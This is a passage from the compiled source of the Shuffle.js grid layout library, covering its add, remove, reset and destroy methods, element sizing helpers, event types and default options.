     * New items have been appended to shuffle. Mix them in with the current
     * filter or sort status.
     * @param {Element[]} newItems Collection of new items.
     */


    add(newItems) {
      const items = arrayUnique(newItems).map(el => new ShuffleItem(el, this.options.isRTL)); // Add classes and set initial positions.

      this._initItems(items); // Determine which items will go with the current filter.


      this._resetCols();

      const allItems = this._mergeNewItems(items);

      const sortedItems = sorter(allItems, this.lastSort);

      const allSortedItemsSet = this._filter(this.lastFilter, sortedItems);

      const isNewItem = item => items.includes(item);

      const applyHiddenState = item => {
        item.scale = ShuffleItem.Scale.HIDDEN;
        item.isHidden = true;
        item.applyCss(ShuffleItem.Css.HIDDEN.before);
        item.applyCss(ShuffleItem.Css.HIDDEN.after);
      }; // Layout all items again so that new items get positions.
      // Synchonously apply positions.


      const itemPositions = this._getNextPositions(allSortedItemsSet.visible);

      allSortedItemsSet.visible.forEach((item, i) => {
        if (isNewItem(item)) {
          item.point = itemPositions[i];
          applyHiddenState(item);
          item.applyCss(this.getStylesForTransition(item, {}));
        }
      });
      allSortedItemsSet.hidden.forEach(item => {
        if (isNewItem(item)) {
          applyHiddenState(item);
        }
      }); // Cause layout so that the styles above are applied.

      this.element.offsetWidth; // eslint-disable-line no-unused-expressions
      // Add transition to each item.

      this.setItemTransitions(items); // Update the list of items.

      this.items = this._mergeNewItems(items); // Update layout/visibility of new and old items.

      this.filter(this.lastFilter);
    }
    /**
     * Disables shuffle from updating dimensions and layout on resize
     */


    disable() {
      this.isEnabled = false;
    }
    /**
     * Enables shuffle again
     * @param {boolean} [isUpdateLayout=true] if undefined, shuffle will update columns and gutters
     */


    enable() {
      let isUpdateLayout = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : true;
      this.isEnabled = true;

      if (isUpdateLayout) {
        this.update();
      }
    }
    /**
     * Remove 1 or more shuffle items.
     * @param {Element[]} elements An array containing one or more
     *     elements in shuffle
     * @return {Shuffle} The shuffle instance.
     */


    remove(elements) {
      if (!elements.length) {
        return;
      }

      const collection = arrayUnique(elements);
      const oldItems = collection.map(element => this.getItemByElement(element)).filter(item => !!item);

      const handleLayout = () => {
        this._disposeItems(oldItems); // Remove the collection in the callback


        collection.forEach(element => {
          element.parentNode.removeChild(element);
        });

        this._dispatch(Shuffle.EventType.REMOVED, {
          collection
        });
      }; // Hide collection first.


      this._toggleFilterClasses({
        visible: [],
        hidden: oldItems
      });

      this._shrink(oldItems);

      this.sort(); // Update the list of items here because `remove` could be called again
      // with an item that is in the process of being removed.

      this.items = this.items.filter(item => !oldItems.includes(item));

      this._updateItemCount();

      this.once(Shuffle.EventType.LAYOUT, handleLayout);
    }
    /**
     * Retrieve a shuffle item by its element.
     * @param {Element} element Element to look for.
     * @return {?ShuffleItem} A shuffle item or undefined if it's not found.
     */


    getItemByElement(element) {
      return this.items.find(item => item.element === element);
    }
    /**
     * Dump the elements currently stored and reinitialize all child elements which
     * match the `itemSelector`.
     */


    resetItems() {
      // Remove refs to current items.
      this._disposeItems(this.items);

      this.isInitialized = false; // Find new items in the DOM.

      this.items = this._getItems(); // Set initial styles on the new items.

      this._initItems(this.items);

      this.once(Shuffle.EventType.LAYOUT, () => {
        // Add transition to each item.
        this.setItemTransitions(this.items);
        this.isInitialized = true;
      }); // Lay out all items.

      this.filter(this.lastFilter);
    }
    /**
     * Destroys shuffle, removes events, styles, and classes
     */


    destroy() {
      this._cancelMovement();

      if (this._resizeObserver) {
        this._resizeObserver.unobserve(this.element);

        this._resizeObserver = null;
      } // Reset container styles


      this.element.classList.remove('shuffle');
      this.element.removeAttribute('style'); // Reset individual item styles

      this._disposeItems(this.items);

      this.items.length = 0;
      this.sortedItems.length = 0;
      this._transitions.length = 0; // Null DOM references

      this.options.sizer = null;
      this.element = null; // Set a flag so if a debounced resize has been triggered,
      // it can first check if it is actually isDestroyed and not doing anything

      this.isDestroyed = true;
      this.isEnabled = false;
    }
    /**
     * Returns the outer width of an element, optionally including its margins.
     *
     * There are a few different methods for getting the width of an element, none of
     * which work perfectly for all Shuffle's use cases.
     *
     * 1. getBoundingClientRect() `left` and `right` properties.
     *   - Accounts for transform scaled elements, making it useless for Shuffle
     *   elements which have shrunk.
     * 2. The `offsetWidth` property.
     *   - This value stays the same regardless of the elements transform property,
     *   however, it does not return subpixel values.
     * 3. getComputedStyle()
     *   - This works great Chrome, Firefox, Safari, but IE<=11 does not include
     *   padding and border when box-sizing: border-box is set, requiring a feature
     *   test and extra work to add the padding back for IE and other browsers which
     *   follow the W3C spec here.
     *
     * @param {Element} element The element.
     * @param {boolean} [includeMargins=false] Whether to include margins.
     * @return {{width: number, height: number}} The width and height.
     */


    static getSize(element) {
      let includeMargins = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : false;
      // Store the styles so that they can be used by others without asking for it again.
      const styles = window.getComputedStyle(element, null);
      let width = getNumberStyle(element, 'width', styles);
      let height = getNumberStyle(element, 'height', styles);

      if (includeMargins) {
        const marginLeft = getNumberStyle(element, 'marginLeft', styles);
        const marginRight = getNumberStyle(element, 'marginRight', styles);
        const marginTop = getNumberStyle(element, 'marginTop', styles);
        const marginBottom = getNumberStyle(element, 'marginBottom', styles);
        width += marginLeft + marginRight;
        height += marginTop + marginBottom;
      }

      return {
        width,
        height
      };
    }
    /**
     * Change a property or execute a function which will not have a transition
     * @param {Element[]} elements DOM elements that won't be transitioned.
     * @param {function} callback A function which will be called while transition
     *     is set to 0ms.
     * @private
     */


    static _skipTransitions(elements, callback) {
      const zero = '0ms'; // Save current duration and delay.

      const data = elements.map(element => {
        const {
          style
        } = element;
        const duration = style.transitionDuration;
        const delay = style.transitionDelay; // Set the duration to zero so it happens immediately

        style.transitionDuration = zero;
        style.transitionDelay = zero;
        return {
          duration,
          delay
        };
      });
      callback(); // Cause forced synchronous layout.

      elements[0].offsetWidth; // eslint-disable-line no-unused-expressions
      // Put the duration back

      elements.forEach((element, i) => {
        element.style.transitionDuration = data[i].duration;
        element.style.transitionDelay = data[i].delay;
      });
    }

  }

  Shuffle.ShuffleItem = ShuffleItem;
  Shuffle.ALL_ITEMS = 'all';
  Shuffle.FILTER_ATTRIBUTE_KEY = 'groups';
  /** @enum {string} */

  Shuffle.EventType = {
    LAYOUT: 'shuffle:layout',
    REMOVED: 'shuffle:removed'
  };
  /** @enum {string} */

  Shuffle.Classes = Classes;
  /** @enum {string} */

  Shuffle.FilterMode = {
    ANY: 'any',
    ALL: 'all'
  }; // Overrideable options

  Shuffle.options = {
    // Initial filter group.
    group: Shuffle.ALL_ITEMS,
    // Transition/animation speed (milliseconds).
    speed: 250,
    // CSS easing function to use.
    easing: 'cubic-bezier(0.4, 0.0, 0.2, 1)',
    // e.g. '.picture-item'.
    itemSelector: '*',
    // Element or selector string. Use an element to determine the size of columns
    // and gutters.
    sizer: null,
    // A static number or function that tells the plugin how wide the gutters
    // between columns are (in pixels).
    gutterWidth: 0,
    // A static number or function that returns a number which tells the plugin
    // how wide the columns are (in pixels).
    columnWidth: 0,
    // If your group is not json, and is comma delimited, you could set delimiter
    // to ','.
    delimiter: null,
    // Useful for percentage based heights when they might not always be exactly
    // the same (in pixels).
    buffer: 0,
    // Reading the width of elements isn't precise enough and can cause columns to
    // jump between values.
    columnThreshold: 0.01,
    // Shuffle can be initialized with a sort object. It is the same object
    // given to the sort method.
    initialSort: null,
    // Transition delay offset for each item in milliseconds.
    staggerAmount: 15,
    // Maximum stagger delay in milliseconds.
    staggerAmountMax: 150,
    // Whether to use transforms or absolute positioning.
    useTransforms: true,
    // Affects using an array with filter. e.g. `filter(['one', 'two'])`. With "any",
    // the element passes the test if any of its groups are in the array. With "all",
    // the element only passes if all groups are in the array.
    // Note, this has no effect if you supply a custom filter function.
    filterMode: Shuffle.FilterMode.ANY,
    // Attempt to center grid items in each row.
    isCentered: false,
    // Attempt to align grid items to right.
    isRTL: false,
    // Whether to round pixel values used in translate(x, y). This usually avoids
    // blurriness.
    roundTransforms: true
  };
  Shuffle.Point = Point;
  Shuffle.Rect = Rect; // Expose for testing. Hack at your own risk.

  Shuffle.__sorter = sorter;
  Shuffle.__getColumnSpan = getColumnSpan;
  Shuffle.__getAvailablePositions = getAvailablePositions;
  Shuffle.__getShortColumn = getShortColumn;
  Shuffle.__getCenteredPositions = getCenteredPositions;

  return Shuffle;

}));
//# sourceMappingURL=shuffle.js.map
